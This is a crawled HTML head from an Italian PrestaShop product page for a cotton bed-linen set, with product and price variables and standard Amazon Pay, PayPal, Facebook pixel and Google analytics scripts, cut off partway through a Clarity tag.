

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/completi-lenzuola/2648-completo-letto-in-cotone-stampa-geometrica-alma-874.html
body_size: 22796
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Completo Letto In Cotone Stampa Geometrica : Alma|874 | Hermet</title><meta name="description" content="Completo letto in cotone stampa geometrica : alma-874 | HERMET"><meta name="description" content="Completo letto in puro Cotone con stampa Safari e e fascia stampata a contrasto. Composto da Lenzuolo sopra 180x295 cm, Lenzuolo sotto con angoli 130x200 cm, una Federa 52x80 cm. Disponibile nei colori: BLU, VERDE, ROSA. Disponibile nella misura UNA PIAZZA E MEZZA."><link rel="canonical" href="https://www.biancheriaperlacasa.it/completi-lenzuola/2648-completo-letto-in-cotone-stampa-geometrica-alma-874.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"3016","id_attribute_group":"1","attribute":"blue","group":"colore_prodotto"},{"id_attribute":"3024","id_attribute_group":"2","attribute":"1_piazza_e_mezza","group":"misura"},{"id_attribute":"3037","id_attribute_group":"4","attribute":"cotone","group":"tessuto"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"10236":[{"id_image":"53019","id_product_attribute":"10236","legend":"Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone"},{"id_image":"53025","id_product_attribute":"10236","legend":"Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone"},{"id_image":"53026","id_product_attribute":"10236","legend":"Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone"},{"id_image":"53027","id_product_attribute":"10236","legend":"Completo letto in cotone stampa geometrica : alma-874 : Colore prodotto - Blue, Misura - 1 piazza e mezza, Tessuto - Cotone"}]};
var combinations = {"10236":{"attributes_values":{"1":"Blue","2":"1 piazza e mezza","4":"Cotone"},"attributes":[3016,3024,3037],"price":19.5,"specific_price":{"id_specific_price":"187091","id_specific_price_rule":"0","id_cart":"0","id_product":"2648","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10236","price":"-3.500000","from_quantity":"1","reduction":"3.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"HA1031-ALMA-874","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":53019,"list":"'3016','3024','3037'"}};
var combinationsFromController = {"10236":{"attributes_values":{"1":"Blue","2":"1 piazza e mezza","4":"Cotone"},"attributes":[3016,3024,3037],"price":19.5,"specific_price":{"id_specific_price":"187091","id_specific_price_rule":"0","id_cart":"0","id_product":"2648","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10236","price":"-3.500000","from_quantity":"1","reduction":"3.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"HA1031-ALMA-874","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":53019,"list":"'3016','3024','3037'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-20 18:04:51';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1768928690;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 53019;
var id_lang = 1;
var id_product = 2648;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 17.55;
var productBasePriceTaxExcluded = 17.55;
var productBasePriceTaxIncl = 17.55;
var productHasAttributes = true;
var productPrice = 14.4;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 17.55;
var productReference = 'parent-HA1031-ALMA-874';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"187091","id_specific_price_rule":"0","id_cart":"0","id_product":"2648","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10236","price":"-3.500000","from_quantity":"1","reduction":"3.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 3.5;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -3.5;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/2648-completo-letto-in-cotone-stampa-geometrica-alma-874.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Completo letto in cotone stampa geometrica : alma-874 | HERMET" /><meta property="og:description" content="Completo letto in puro Cotone con stampa Safari e e fascia stampata a contrasto. Composto da Lenzuolo sopra 180x295 cm, Lenzuolo sotto con angoli 130x200 cm, una Federa 52x80 cm. Disponibile nei colori: BLU, VERDE, ROSA. Disponibile nella misura UNA PIAZZA E MEZZA." /><meta property="og:image" content="https://www.biancheriaperlacasa.it/53019-large_default/completo-letto-in-cotone-stampa-geometrica-alma-874.jpg" /><meta property="product:pretax_price:amount" content="14.4" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768928690"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
